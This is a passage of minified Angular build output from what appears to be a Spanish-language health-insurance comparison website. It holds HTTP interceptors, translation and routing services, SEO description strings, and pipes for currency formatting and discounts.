j=this.envApiUrl?this.envApiUrl:this.retrieveApiUrl();v.context.get(t.i)||(w=0===j.length||w.startsWith(j)?w:w.startsWith("api/")||-1!==w.indexOf("/api/")?j+w.substr(w.indexOf("/api")+4):w),P=Object.assign(P,{url:w}),"GET"===v.method&&(this.isInternalTraffic()&&this.INTERNAL_FORCE_REFRESH||this.isForcedRefresh())&&(w=this.addExtraQueryParams("forceRefresh","1",w),P=Object.assign(P,{url:w})),w=this.addQPSubcriptionParam(w),P=Object.assign(P,{url:w});const F=v.clone(P);return I.handle(F)}static{this.\u0275fac=function(I){return new(I||_)(n.KVO(M.OH),n.KVO(e.Gq),n.KVO(e.jf))}}static{this.\u0275prov=n.jDH({token:_,factory:_.\u0275fac})}}return _})();var l=o(46878);let r=(()=>{class _{constructor(v){this.versionService=v}intercept(v,I){let P={headers:v.headers.set("x-qpversion",this.versionService.lastCommit)};const w="GET"!==v.method?v.clone(P):v;return I.handle(w)}static{this.\u0275fac=function(I){return new(I||_)(n.KVO(l.x))}}static{this.\u0275prov=n.jDH({token:_,factory:_.\u0275fac})}}return _})();var E=o(5537),c=o(14913),f=o(17379),g=o(33207);let b=(()=>{class _{constructor(v){this.translateService=v}intercept(v,I){const P=v.clone();let w;v.context.get(c.lF)||(w={params:(v.params?v.params:new f.Nl).set("languageCode",this.translateService.current)},this.translateService.current&&"es"!==this.translateService.current&&(w.headers=v.headers.set("Accept-Language",this.translateService.current)));const j=w?v.clone(w):P;return I.handle(j)}static{this.\u0275fac=function(I){return new(I||_)(n.KVO(g.VU))}}static{this.\u0275prov=n.jDH({token:_,factory:_.\u0275fac})}}return _})();o(31211)},42772:(fe,N,o)=>{"use strict";o.d(N,{TC:()=>l,Yx:()=>r.Y});class l{}var r=o(5468);o(14558)},5468:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>M});let M=new(o(81406).nKC)("MetaLibConfig")},69823:(fe,N,o)=>{"use strict";o.d(N,{n:()=>l});var e=o(83819),M=o(44756),t=o(57193),n=o(81406),d=o(78781);let l=(()=>{class r{set qpTranslate(c){c&&(this.key=c,this.checkNodes())}set translateParams(c){(0,t.aI)(this.currentParams,c)||(this.currentParams=c,this.checkNodes(!0))}constructor(c,f,g,b,C){this.translateService=c,this.element=f,this.renderer=g,this._ref=b,this.browserStorage=C,this._missingTranslation=!1,this._isInternalTraffic=this.browserStorage.localRetrieve("internal-traffic","boolean"),this.onTranslationChangeSub||(this.onTranslationChangeSub=this.translateService.onTranslationChange.subscribe(a=>{a.lang===this.translateService.currentLang&&this.checkNodes(!0,a.translations)})),this.onLangChangeSub||(this.onLangChangeSub=this.translateService.onLangChange.subscribe(a=>{this.checkNodes(!0,a.translations)})),this.onDefaultLangChangeSub||(this.onDefaultLangChangeSub=this.translateService.onDefaultLangChange.subscribe(a=>{this.checkNodes(!0)})),this.renderer.listen(this.element.nativeElement,"click",a=>{this._missingTranslation&&console.warn("No existe la traducci\xf3n para ",this.key)})}ngAfterViewChecked(){this.checkNodes()}checkNodes(c=!1,f){let g=this.element.nativeElement.childNodes;g.length||(g=this.element.nativeElement.childNodes);for(let b=0;b<g.length;++b){let C=g[b];if(3===C.nodeType){let a;if(c&&(C.lastKey=null),(0,t.O9)(C.lookupKey))a=C.lookupKey;else if(this.key)a=this.key;else{let _=this.getContent(C),u=_.trim();u.length&&(C.lookupKey=u,_!==C.currentValue?(a=u,C.originalContent=_||C.originalContent):C.originalContent?a=C.originalContent.trim():_!==C.currentValue&&(a=u,C.originalContent=_||C.originalContent))}this.updateValue(a,C,f)}}}updateValue(c,f,g){if(c){if(f.lastKey===c&&this.lastParams===this.currentParams)return;this.lastParams=this.currentParams;let b=C=>{C!==c&&(f.lastKey=c),f.originalContent||(f.originalContent=this.getContent(f)),f.currentValue=(0,t.O9)(C)?C:f.originalContent||c,this.setContent(f,this.key?f.currentValue:f.originalContent.replace(c,f.currentValue),c,f.originalContent),this._ref.markForCheck()};if((0,t.O9)(g)){let C=this.translateService.getParsedResult(g,c,this.currentParams);(0,e.A)(C)?C.subscribe(b):b(C)}else this.translateService.get(c,this.currentParams).subscribe(b)}}getContent(c){return(0,t.O9)(c.textContent)?c.textContent:c.data}setContent(c,f,g,b){(0,t.AH)(f)?this.element.nativeElement.innerHTML=f!==g?f:b:(0,t.O9)(c.textContent)?c.textContent=f!==g?f:b:c.data=f!==g?f:b,f===g&&this._isInternalTraffic&&(this.element.nativeElement.classList.add("missingTranslation"),this.element.nativeElement.title="No existe la traducci\xf3n para "+this.key,this._missingTranslation=!0)}ngOnDestroy(){this.onLangChangeSub&&this.onLangChangeSub.unsubscribe(),this.onDefaultLangChangeSub&&this.onDefaultLangChangeSub.unsubscribe(),this.onTranslationChangeSub&&this.onTranslationChangeSub.unsubscribe()}static{this.\u0275fac=function(f){return new(f||r)(n.rXU(d.c$),n.rXU(n.aKT),n.rXU(n.sFG),n.rXU(n.gRc),n.rXU(M.Gq))}}static{this.\u0275dir=n.FsC({type:r,selectors:[["","qpTranslate",""]],inputs:{qpTranslate:"qpTranslate",translateParams:"translateParams"},standalone:!0})}}return r})()},97024:(fe,N,o)=>{"use strict";o.d(N,{WR:()=>f});var e=o(46612),M=o(81406),t=o(3423),n=o(26560),d=o(77599),l=o(3695),r=o(90667);function E(g,b,C){return()=>g.init(b,C)}function c(g){const b=g.get(t.jf);return b&&b.navigator&&b.navigator.languages?b.navigator.languages.slice(0):b&&b.navigator&&b.navigator.language?[b.navigator.language]:[]}let f=(()=>{class g{constructor(){}static config(C){return{ngModule:g,providers:[l.V,{provide:r.Nm,useValue:C.default},{provide:M.hnV,useFactory:E,deps:[l.V,r.Nm,r.e5],multi:!0},{provide:r.Yj,useValue:C.languages},{provide:r.e5,useFactory:c,deps:[M.zZn]}]}}static{this.\u0275fac=function(a){return new(a||g)}}static{this.\u0275mod=M.$C({type:g})}static{this.\u0275inj=M.G2t({providers:[d.G,n.S],imports:[e.MD]})}}return g})()},90667:(fe,N,o)=>{"use strict";o.d(N,{Nm:()=>M,Yj:()=>t,e5:()=>n});var e=o(81406);const M=new e.nKC("DefaultLanguage"),t=new e.nKC("Languages"),n=new e.nKC("UserLanguages")},26560:(fe,N,o)=>{"use strict";o.d(N,{S:()=>n});var e=o(3695),M=o(81406),t=o(78781);let n=(()=>{class d{constructor(r,E){this._translate=r,this._qpTranslate=E,this.prefix="routes."}transform(r){const E=this._translate.currentLang!==this._translate.defaultLang;if(!r||!this._qpTranslate.isMultiLang())return r;let c=!1;return Array.isArray(r)&&(r=r.join("/")),"/"===r?E?`/${this._translate.currentLang}`:"/":("/"===r.charAt(0)&&(c=!0,r=r.slice(1)),r=r.split("/").filter(f=>f).map(f=>{let g=this._translate.instant(this.prefix+f);return g=g.startsWith(this.prefix)?g.replace(this.prefix,""):g,"http:"===g||"https:"===g?g+"/":g}).join("/"),c?E?`/${this._translate.currentLang}/${r}`:"/"+r:r)}static{this.\u0275fac=function(E){return new(E||d)(M.rXU(t.c$,16),M.rXU(e.V,16))}}static{this.\u0275pipe=M.EJ8({name:"localize",type:d,pure:!0,standalone:!0})}static{this.\u0275prov=M.jDH({token:d,factory:d.\u0275fac})}}return d})()},77599:(fe,N,o)=>{"use strict";o.d(N,{G:()=>d});var e=o(83819),M=o(57193),t=o(81406),n=o(78781);let d=(()=>{class l{constructor(E,c){this.translate=E,this._ref=c,this.value="",this.lastKey=null,this.lastParams=[]}updateValue(E,c,f){let g=b=>{this.value=void 0!==b?b:E,this.lastKey=E,this._ref.markForCheck()};if(f){let b=this.translate.getParsedResult(f,E,c);(0,e.A)(b.subscribe)?b.subscribe(g):g(b)}this.translate.get(E,c).subscribe(g)}transform(E,...c){if(!E||!E.length)return E;if((0,M.aI)(E,this.lastKey)&&(0,M.aI)(c,this.lastParams))return this.value;let f;if((0,M.O9)(c[0])&&c.length)if("string"==typeof c[0]&&c[0].length){let g=c[0].replace(/(\')?([a-zA-Z0-9_]+)(\')?(\s)?:/g,'"$2":').replace(/:(\s)?(\')(.*?)(\')/g,':"$3"');try{f=JSON.parse(g)}catch{throw new SyntaxError(`Wrong parameter in TranslatePipe. Expected a valid Object, received: ${c[0]}`)}}else"object"==typeof c[0]&&!Array.isArray(c[0])&&(f=c[0]);return this.lastKey=E,this.lastParams=c,this.updateValue(E,f),this._dispose(),this.onTranslationChange||(this.onTranslationChange=this.translate.onTranslationChange.subscribe(g=>{this.lastKey&&g.lang===this.translate.currentLang&&(this.lastKey=null,this.updateValue(E,f,g.translations))})),this.onLangChange||(this.onLangChange=this.translate.onLangChange.subscribe(g=>{this.lastKey&&(this.lastKey=null,this.updateValue(E,f,g.translations))})),this.onDefaultLangChange||(this.onDefaultLangChange=this.translate.onDefaultLangChange.subscribe(()=>{this.lastKey&&(this.lastKey=null,this.updateValue(E,f))})),this.value}_dispose(){typeof this.onTranslationChange<"u"&&(this.onTranslationChange.unsubscribe(),this.onTranslationChange=void 0),typeof this.onLangChange<"u"&&(this.onLangChange.unsubscribe(),this.onLangChange=void 0),typeof this.onDefaultLangChange<"u"&&(this.onDefaultLangChange.unsubscribe(),this.onDefaultLangChange=void 0)}ngOnDestroy(){this._dispose()}static{this.\u0275fac=function(c){return new(c||l)(t.rXU(n.c$,16),t.rXU(t.gRc,16))}}static{this.\u0275pipe=t.EJ8({name:"qpTranslate",type:l,pure:!1,standalone:!0})}static{this.\u0275prov=t.jDH({token:l,factory:l.\u0275fac})}}return l})()},3695:(fe,N,o)=>{"use strict";o.d(N,{V:()=>b});var e=o(46612),M=o(81406),t=o(3423),n=o(41265),d=o(53176),l=o(10696),r=o(49394),E=o(90667),c=o(37773),f=o(78781),g=o(17379);let b=(()=>{class C{get getLangs(){return this.languages}constructor(_,u,v,I,P,w,j){this.router=_,this.location=u,this.translate=v,this.languages=I,this.platformId=P,this.localStorage=w,this.http=j,this._translatedRoutes={},this.changeLanguage$=new n.t(null)}init(_,u){if(this.defaultLang=_,this.translate.setDefaultLang(_),!this.isMultiLang())return;let v,I,P;u=(u=u||[]).map(j=>j.split("-").shift()),(0,e.UE)(this.platformId)&&(v=this.localStorage.getItem("language"),this.languages.some(j=>j.code===v)||(v=null,this.localStorage.removeItem("language")));for(const j of u)if(I=this.languages.find(F=>F.code===j)?.code,I)break;const w=this.location.path().split("?").shift();return(0,e.UE)(this.platformId)&&(P=w.slice(1,3)||null,P&&(P=this.languages.find(j=>j.code===P)?.code||null)),this.current=w?.length>1&&!P?_:P||v||I||_,this.translate.use(this.current).pipe((0,d.M)(()=>{!P&&this.current!==_&&this.router.navigate(["/"+this.current]),this.setLocalStorage(this.current),this.changeLanguage$.next(this.current)})).toPromise()}setJson(_){Object.keys(_).forEach(v=>{v in _&&this.translate.setTranslation(v,_[v],!0)}),this.translate.use(this.translate.currentLang||this.translate.defaultLang)}setLang(_){return this.translate.use(_).pipe((0,d.M)(()=>{this.current=_,this.setLocalStorage(_),this.changeLanguage$.next(_)}))}setLocalStorage(_){(0,e.UE)(this.platformId)&&this.localStorage.setItem("language",_)}isMultiLang(){return this.languages?.length>1}setUrlImg(_){if(this.isMultiLang()&&_?.includes("/images/")){const u=_.split("/images/");return`${u[0]}/images/${this.translate.currentLang}/`+u[1]}return _}routerTranslate(_,u){return this.isMultiLang()?new r.c(v=>{this.translate.get(_.map(I=>`routes.${I}`)).subscribe(I=>{const P={};Object.keys(I).map(w=>{const j=w.replace("routes.",""),F=I[w].replace("routes.","");P[j]=F,this._translatedRoutes[F]=j}),u.forEach(w=>w.path=P[w.path]||w.path),v.next(u),v.complete()})}):(0,l.of)(u)}instant(_){if(!this.isMultiLang())return _;let u=this.translate.instant(`routes.${_}`);return u.startsWith("routes.")?u=u.replace("routes.",""):this._translatedRoutes[u]=_,u}instantTranslation(_){if(!this.isMultiLang())return _;const u=this.translate.instant(_);return this._translatedRoutes[u]=_,u}getAlternateUrls(_){const u=`/api/route-translator/${encodeURIComponent(_)}`;return this.http.get(u)}getSourceUrlWithoutTranslation(_){return(this.current!==this.defaultLang?_.replace("/"+this.current,"").split("/"):_.split("/")).map(I=>this._translatedRoutes[I]||I).join("/")||"/"}get language(){return this.translate.currentLang}static{this.\u0275fac=function(u){return new(u||C)(M.KVO(c.Ix),M.KVO(e.aZ),M.KVO(f.c$),M.KVO(E.Yj),M.KVO(M.Agw),M.KVO(t.Wd),M.KVO(g.Qq))}}static{this.\u0275prov=M.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},57193:(fe,N,o)=>{"use strict";function e(n,d){if(n===d)return!0;if(null===n||null===d)return!1;if(n!=n&&d!=d)return!0;let E,c,f,l=typeof n;if(l==typeof d&&"object"==l){if(!Array.isArray(n)){if(Array.isArray(d))return!1;for(c in f=Object.create(null),n){if(!e(n[c],d[c]))return!1;f[c]=!0}for(c in d)if(!(c in f)&&typeof d[c]<"u")return!1;return!0}if(!Array.isArray(d))return!1;if((E=n.length)==d.length){for(c=0;c<E;c++)if(!e(n[c],d[c]))return!1;return!0}}return!1}function M(n){return typeof n<"u"&&null!==n}function t(n){const d=document.createElement("div");d.innerHTML=n;for(let l=d.childNodes,r=l.length;r--;)if(1===l[r].nodeType)return!0;return!1}o.d(N,{AH:()=>t,O9:()=>M,aI:()=>e})},33207:(fe,N,o)=>{"use strict";o.d(N,{LP:()=>E,nG:()=>f.n,WR:()=>e.WR,VU:()=>c.V});var e=o(97024),M=o(46612),t=o(17379),n=o(78781),d=o(62437),l=o(81406);function r(g){return new d.s(g,"/i18n/",".json")}let E=(()=>{class g{static{this.\u0275fac=function(a){return new(a||g)}}static{this.\u0275mod=l.$C({type:g})}static{this.\u0275inj=l.G2t({providers:[(0,t.$R)((0,t.Sx)())],imports:[M.MD,n.h.forRoot({loader:{provide:n.Wr,useFactory:r,deps:[t.Qq]},useDefaultLang:!0})]})}}return g})();var c=o(3695),f=o(69823)},15224:(fe,N,o)=>{"use strict";o.d(N,{kW:()=>b,LF:()=>E,jw:()=>f});var e=o(10696),M=o(31315),t=o(70095),n=o(26483),d=o(77484);const l=3,r=(a,_)=>{const u=""!==_?_:`Se ha sobrepasado el limite de intentos (${a}), Intente mas tarde.`;return console.error(u),u};function E(a,_=l,u=""){return v=>v.pipe((0,t.l)(I=>I.pipe((0,n.H)((P,w)=>_>w?(0,e.of)(P).pipe((0,d.c)(a)):(0,M.$)(!0===u?P:r(_,u.toString()))))))}var c=o(41323);function f(a,_,u){const{mainUrl:v,metadata:I,isSubdomain:P}=_;return j=>j.pipe((0,c.T)(F=>{let G=F.filter(oe=>{const re=u?u.instant(oe.metadata.url.replace("/","")):oe.metadata.url;return a.includes(re)});const L=G.filter(oe=>oe?.webApplication?.mainUrl?.toLowerCase().includes(v.toLowerCase()));if(L.length)return L.sort((oe,re)=>oe.metadata.url?.length-re.metadata.url?.length).pop();{const oe=G.sort((re,W)=>re.metadata.url?.length-W.metadata.url?.length).pop();return P&&I?.title&&I?.description&&(oe.metadata.seoTitle=I.title,oe.metadata.seoDescription=I.description,oe.metadata.seoImage=I?.imageRRSS),oe}}))}const g={Solicitar:"Completa tu solicitud de seguro de salud","\xbfD\xf3nde Cubre?":"\xbfQuieres saber donde cubre este plan? Aqui te ayudamos a ubicar los lugares donde te beneficia este seguro de salud","Detalle de Precio":"Comparador de seguros de salud en Queplan, detalle del precio de",Tarifas:"Obten el seguro de salud para ti con las mejores tarifas del","Plan EPS/Seguro/Clinica":"En Queplan contrata un seguro de salud, busca los beneficios principales de","Condicion General":"\xbfCuales son las condiciones generales?",Exclusiones:"Queplan tambien te informa sobre las exclusiones y limitaciones de los planes de seguros de salud","Ficha Inscripcion":"Con la ficha de inscripcion se podra completar y enviar al seguro de salud del ","Clausula Adicionales":"Modelos de condiciones y cl\xe1usulas de seguro, las condiciones particulares de la p\xf3liza y dem\xe1s documentos anexos relativos a",Folleto:"Beneficios generales y especificaciones de los beneficios de","Resumen Condicionado general":"Aprende a usar tu seguro de salud, como funciona, como utilizarlo, cuales son las ventajas de","Resumen Producto":"Los seguros de salud, el mejor medio para la proteccion frente a los riesgos. Conoce el mundo de los seguros de manos de QueSeguro para Todos","Derecho y deberes":"Conoce aca en QueSeguro los derechos y deberes de los contratantes, pacientes y/o usuarios de","Manual usuario":"En este Manual del Usuario encontrar\xe1s informaci\xf3n necesaria y \xfatil, de c\xf3mo acceder a los diferentes servicios de acuerdo a tu seguro de salud, te invitamos a leerlo, comprenderlo y compartirlo con tu familia.",default:"description.seo",defecto:"\xbfBuscas un seguro? Te damos detalles del seguro de salud de"},b=(a,_,u,v,I,P,w,j)=>{j.getSEOInsurancebyID(u?.id).subscribe(F=>{const G=F?.data;let L=G?`${G?.title}`:`${u.displayName} | ${u.organization?.displayName}`;"Vista General"!==_&&(L=`${_=C(_)} | ${L}`);const oe=I?I.transform(`${g.default}`):`${g.defecto}`,re=g[_]?`${g[_]} ${u.displayName} ${u.organization?.displayName}`:`${oe} ${u.displayName} ${u.organization?.displayName}`;let W=`${P}/images/vista-general/${G?G.image:u.organization.metadata.img}`;if(w)a.setMetaInformation(L,w,W);else{let X=`${_?_.replace(/\xbf|\?/g,"")+" | ":""}${re}`;X.length>170&&(X=X.substring(0,165)+"..."),a.setMetaInformation(L,G?G.description:X,W)}},F=>{let G=`${u.displayName} | ${u.organization?.displayName}`;"Vista General"!==_&&(G=`${_=C(_)} | ${G}`);let L=`${P}/images/vista-general/${u.organization.metadata.img}`;const oe=`${u?.description}`;if(w)a.setMetaInformation(G,w,L);else{let re=`${_?_.replace(/\xbf|\?/g,"")+" | ":""}${oe}`;re.length>170&&(re=re.substring(0,165)+"..."),a.setMetaInformation(G,re,L)}})},C=a=>({"Product-Price":"Detalle de Precio","Donde-Cubre":"\xbfD\xf3nde Cubre?","Resumen-Condiciones-Generales":"Resumen Condiciones Generales"}[a]??a)},28239:(fe,N,o)=>{"use strict";o.d(N,{L:()=>t});var e=o(45754),M=o(81406);let t=(()=>{class n{transform(l,...r){const E=[];for(let c of Object.keys(e.v6d))l?.amounts?.hasOwnProperty(c)&&E.push(l.amounts[c]);return E?.length>1&&E.some(c=>c.coverages_id?.length>0)}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275pipe=M.EJ8({name:"AdditionalTop",type:n,pure:!0,standalone:!0})}}return n})()},35637:(fe,N,o)=>{"use strict";o.d(N,{W:()=>t});var e=o(46887),M=o(81406);let t=(()=>{class n{transform(l,...r){if(l instanceof Date)return(0,e.vQ)(l);if("number"==typeof l||"string"==typeof l){const E=new Date(l);return(0,e.vQ)(E)}return null}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275pipe=M.EJ8({name:"age",type:n,pure:!0,standalone:!0})}}return n})()},53118:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>n});var e=o(31709),M=o(81406),t=o(64150);let n=(()=>{class d{constructor(r){this._filterDiscountPipe=r,this._getDiscount=(E,c)=>c.discount.unitCode===e.hfC.PERCENT?E/100*(c.discount.amount||0):c.discount.amount}transform(r,E,c){if(!E)return null;const f=this._filterDiscountPipe.transform(E,e.uIz.DISCOUNT)||this._filterDiscountPipe.transform(E,e.uIz.PARCELED);if(!f)return null;let g=Number(r);return f?.forEach(b=>g-=this._getDiscount(g,b)),"percent"===c?Math.round(100-100*g/Number(r)):g>=0?g:0}static{this.\u0275fac=function(E){return new(E||d)(M.rXU(t.g,16))}}static{this.\u0275pipe=M.EJ8({name:"ngxApplyDiscount",type:d,pure:!0,standalone:!0})}}return d})()},32953:(fe,N,o)=>{"use strict";o.d(N,{T:()=>t});var e=o(42679),M=o(81406);let t=(()=>{class n{transform(l,r){return(0,e.zX)(l,r)}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275pipe=M.EJ8({name:"compareAmounts",type:n,pure:!0,standalone:!0})}}return n})()},35436:(fe,N,o)=>{"use strict";o.d(N,{m:()=>n});var e=o(31709),M=o(81406),t=o(64150);let n=(()=>{class d{constructor(r){this._filterDiscountPipe=r,this._getQuantityEnable=E=>E.reduce((c,f)=>c>f.discount.salesLimitQuantityEnable?f.discount.salesLimitQuantityEnable:c,Number.POSITIVE_INFINITY)}transform(r,E){switch(E){case e.uIz.AGGREGATE:const c=this._filterDiscountPipe.transform(r,e.uIz.AGGREGATE);return c?.length?"Ll\xe9vate <strong>GRATIS</strong> un "+c.map(b=>b.product?.displayName).join(", "):"";case e.uIz.GIFTCARD:return this._filterDiscountPipe.transform(r,e.uIz.GIFTCARD)?.length?"Ll\xe9vate de regalo una <strong>giftcard</strong> de $20.000 pesos para canjear en Dcanje.cl":"";case"STOCK":const g=this._getQuantityEnable(r);return`Quedan solo <strong>${g}</strong> ${g>1?"promociones":"promoci\xf3n"} disponibles`}}static{this.\u0275fac=function(E){return new(E||d)(M.rXU(t.g,16))}}static{this.\u0275pipe=M.EJ8({name:"descriptionDiscount",type:d,pure:!0,standalone:!0})}}return d})()},64150:(fe,N,o)=>{"use strict";o.d(N,{g:()=>M});var e=o(81406);let M=(()=>{class t{constructor(){}transform(d,l){return d&&(d=d.filter(r=>r.offerType.name===l)).length?d:null}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"ngxFilterDiscount",type:t,pure:!0,standalone:!0})}}return t})()},64871:(fe,N,o)=>{"use strict";o.d(N,{n:()=>t});var e=o(81406),M=o(40748);let t=(()=>{class n{constructor(l){this.sanitizer=l}transform(l){if(l)return this.sanitizer.bypassSecurityTrustHtml(l)}static{this.\u0275fac=function(r){return new(r||n)(e.rXU(M.up,16))}}static{this.\u0275pipe=e.EJ8({name:"htmlSafe",type:n,pure:!0,standalone:!0})}}return n})()},31823:(fe,N,o)=>{"use strict";o.d(N,{E:()=>l});var e=o(48896),M=o(81406),t=o(96058);function n(r){return d.apply(this,arguments)}function d(){return(d=(0,e.A)(function*(r){return r.runInContext((0,e.A)(function*(){const E=(0,M.WQX)(t.G);if(!self.createImageBitmap)return!1;const c=E.localRetrieve("webpSupport","string");if(c)return Promise.resolve("true"===c);{const f=yield fetch("[data-uri]");try{return yield createImageBitmap(yield f.blob()),Promise.resolve(!0)}catch{return Promise.reject(!1)}}}))})).apply(this,arguments)}let l=(()=>{class r{checkWebpSupport(){var c=this;return(0,e.A)(function*(){(yield n(c.environmentInjector))?c.browserStateService.localStore("webpSupport","true"):(console.warn("[ImgWebpPipe] WARN Does not support Webp"),c.browserStateService.localStore("webpSupport","false"))})()}constructor(c,f){this.browserStateService=c,this.environmentInjector=f,this.checkWebpSupport()}transform(c,...f){return!n(this.environmentInjector)||c.endsWith(".svg")||c.endsWith(".gif")?c:c.replace(/^(.*)\.[\w]{3,4}$/g,"$1.webp")}static{this.\u0275fac=function(f){return new(f||r)(M.rXU(t.G,16),M.rXU(M.uvJ,16))}}static{this.\u0275pipe=M.EJ8({name:"imagePipeWebp",type:r,pure:!0,standalone:!0})}}return r})()},20708:(fe,N,o)=>{"use strict";o.d(N,{L_:()=>L.L,kq:()=>b.k,Ln:()=>r.L,Ss:()=>v,PK:()=>c.P,Lx:()=>M.L,jN:()=>g.j}),o(35637);var M=o(40665);o(44756),o(31823),o(46112);var r=o(24706),c=o(14665),g=(o(98097),o(57724)),b=o(23439),_=(o(35436),o(53118),o(18813)),u=o(81406);let v=(()=>{class X{transform(xe,Y){if(xe){const{coverages:_e=null,topsAndDeductibles:pe=[]}=xe;let Q={min:[],max:[],unit:null},ee={min:[],max:[],unit:null,unit2:null},R={min:[],max:[],unit:null},Z=[];(_e.tags??[]).map(H=>H.coverages.map(de=>{let Ee=de.amounts?.percentage;Ee&&(Q.min.push(Ee.minAmount),Q.max.push(Ee.maxAmount),Q.unit||(Q.unit=Ee?.unit))})),pe?.map(H=>H.coverageOrganizations[0])?.map(H=>{if(H?.topAmounts){let de=H.topAmounts;if(Y?.ingresodatos){const Ee={};de.map(Ae=>(0,_.ck)(Ae,Ee,null,Y)),Ee&&(de=Object.values(Ee)),de=de.filter(Ae=>Ae.calificados.length)}ee=this.setMinAndMax(ee,de,"max","min")}H?.deductibles&&(Y?.ingresodatos&&(H.deductibles=H.deductibles.map(de=>(0,_.ec)(de,Y)).filter(de=>de.calificados.length)),R=this.setMinAndMax(R,H.deductibles,"min","max"))});const ie=this.getMinAndMax(ee),ue=this.getMinAndMax(R);return{prestadores:[...Z||[]],coverage:this.getMinAndMax(Q)||null,topAmount:ie||null,deductible:ue||null}}}setMinAndMax(xe,Y,_e,pe){return Y?.length&&(xe[_e].push(Y[0].amount),xe[pe].push(Y[Y.length-1].amount),xe.unit=Y[0]?.unit,xe.unit2=Y[1]?.unit),xe}getMinAndMax(xe){let Y=xe.min.filter((pe,Q)=>xe.min.indexOf(pe)===Q),_e=xe.max.filter((pe,Q)=>xe.max.indexOf(pe)===Q);return 1===Y.length&&null===Y[0]&&1===_e.length&&null===_e[0]?{min:null,max:null,unit:xe.unit}:(Y=Y.filter(pe=>null!==pe),_e=_e.filter(pe=>null!==pe),_e.length>0||_e.length>0?{min:Math.min(...Y),max:Math.max(..._e),unit:xe.unit,unit2:xe.unit2}:null)}static{this.\u0275fac=function(Y){return new(Y||X)}}static{this.\u0275pipe=u.EJ8({name:"prepareData",type:X,pure:!0})}}return X})();o(45754),o(13394),o(85909);var L=o(28239);o(31709),o(97875)},46112:(fe,N,o)=>{"use strict";o.d(N,{m:()=>t});var e=o(18813),M=o(81406);let t=(()=>{class n{transform(l,r=!1){return(0,e.u8)(l||"#000000",r)}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275pipe=M.EJ8({name:"invertColor",type:n,pure:!0,standalone:!0})}}return n})()},23439:(fe,N,o)=>{"use strict";o.d(N,{k:()=>M});var e=o(81406);let M=(()=>{class t{transform(d){return 0===d?.indexOf("QpOnlineSale")||0===d?.indexOf("ExternalOnlineSale")}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"qpOnline",type:t,pure:!0,standalone:!0})}}return t})()},24706:(fe,N,o)=>{"use strict";o.d(N,{L:()=>pe});var e=o(99814),t=(o(35637),o(53118)),n=o(64150),l=(o(42679),o(81406));o(35436),o(64871),o(46112),o(23439);var b=o(14665);o(31809),o(54766),o(40665),o(40748),o(98097),o(57724),o(46090),o(32953),o(61363),o(31709),o(85909),o(97875);let pe=(()=>{class Q{static{this.\u0275fac=function(Z){return new(Z||Q)}}static{this.\u0275mod=l.$C({type:Q})}static{this.\u0275inj=l.G2t({providers:[e.g,b.P,n.g,t.Y]})}}return Q})()},14665:(fe,N,o)=>{"use strict";o.d(N,{P:()=>r});var e=o(18813),M=o(44756),t=o(3695),n=o(81406),d=o(46612),l=o(77599);let r=(()=>{class E{constructor(f,g,b,C,a,_){this._currencyPipe=f,this.environment=g,this._decimalPipe=b,this.qpTranslate=C,this._qpTranslatePipe=a,this._datosCompartidosService=_,this.units=["USD/A\xf1o","USD/V","USD/MUNDO","USD/USA","USD/LATAM"],this.localeObject={es:"es-ES",pt:"es-ES",en:"en-US"},this.country=g.country,this.currencyCode=g?.currency?.code,this.currentLanguage=this.qpTranslate.current}transform(f,g,b,C,a=" UF",_=!1,u=!1){if(isNaN(Number(f)))return f;const v=g||this.currencyCode||this.country;if(f=Number(f),_)return this.getCurrencySymbol(v);switch(v?.toLowerCase()){case"chile":case"clp":return u?this._decimalPipe.transform(f,"1.0-0"):this._currencyPipe.transform(f,"CLP","symbol-narrow","1.0-0","es-CL");case"peru":case"pen":return u?this._decimalPipe.transform(f,this.getDecimal(f,1)):this._currencyPipe.transform(f,"PEN","symbol-narrow",this.getDecimal(f,1),"es-PE");case"colombia":case"cop":return u?this._decimalPipe.transform(f,"1.0-0"):this._currencyPipe.transform(f,"COP","symbol-narrow","1.0-0","es-CO");case"usd":return u?this._decimalPipe.transform(f,this.getDecimal(f,0)):this._currencyPipe.transform(f,"USD ","code",this.getDecimal(f,0),"es-ES");case"uf":return"clp"===C?.toLowerCase()?u?this._decimalPipe.transform(f*this._datosCompartidosService.indicadores.uf,"1.0-0"):this._currencyPipe.transform(f*this._datosCompartidosService.indicadores.uf,"CLP","symbol-narrow","1.0-0","es-CL"):u?this._decimalPipe.transform(f,this.getDecimal(f,b||2)):this._decimalPipe.transform(f,this.getDecimal(f,b||2))+a;default:if(this.units.includes(g))return u?this._decimalPipe.transform(f,this.getDecimal(f,0)):this._currencyPipe.transform(f,this._qpTranslatePipe.transform(g),"symbol-narrow",this.getDecimal(f,0),"es-ES")}}getCurrencySymbol(f){switch(f?.toLowerCase()){case"chile":case"clp":case"colombia":case"cop":default:return"$";case"peru":case"pen":return"S/";case"usd":return"USD";case"uf":return"UF"}}getDecimal(f,g){switch(g){case 0:default:return"1.0-0";case 1:return"1.2-2";case 2:return f%1==0?"1.0-0":"1.1-2"}}static{this.\u0275fac=function(g){return new(g||E)(n.rXU(d.oe,16),n.rXU(e.Km,16),n.rXU(d.QX,16),n.rXU(t.V,16),n.rXU(l.G,16),n.rXU(M.YW,16))}}static{this.\u0275pipe=n.EJ8({name:"qpCurrency",type:E,pure:!0,standalone:!0})}}return E})()},46090:(fe,N,o)=>{"use strict";o.d(N,{g:()=>M});var e=o(81406);let M=(()=>{class t{transform(d,l,r,E){return d?d.filter("diff"===r?E?c=>l!==c[E]:c=>l!==c:E?c=>l===c[E]:c=>l===c):null}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"qpFilter",type:t,pure:!0,standalone:!0})}}return t})()},97875:(fe,N,o)=>{"use strict";o.d(N,{q:()=>n});var e=o(40623),M=o(31709),t=o(81406);let n=(()=>{class d{transform(r,E){return E===M.X15.CL?(0,e.lJ)(r):r}static{this.\u0275fac=function(E){return 